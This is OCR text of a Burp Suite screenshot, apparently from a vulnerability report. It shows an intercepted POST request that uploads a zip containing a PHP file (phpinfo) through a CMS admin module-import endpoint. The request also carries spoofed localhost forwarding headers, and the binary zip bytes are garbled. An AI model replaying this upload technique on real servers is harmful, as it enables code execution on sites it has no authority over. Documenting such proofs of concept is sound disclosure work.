 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.176:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php?c=upload&f=zip&PHPSESSION=ec259f2b5d90d629298661d904e5bab8&id=WU_FILE_0&name=test.zip&type=application%2Fx-zip-compressed&size=168
HTTP/1.1
2 Host: 192.168.0.176
3 Content-Length: 168
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
5 Content-Type: application/x-zip-compressed
6 Accept: */*
7 Origin: http://192.168.0.176
8 Referer: http://192.168.0.176/admin.php?c=module&f=import
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSION=ec259f2b5d90d629298661d904e5bab8
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 PK
19 ìq4RP□Ì}test.php<?php phpinfo();?>PK?
20 ìq4RP□Ì}$ test.php
21 ;\·¢óîÖ;\·¢óîÖõ»2îèîÖPKZ8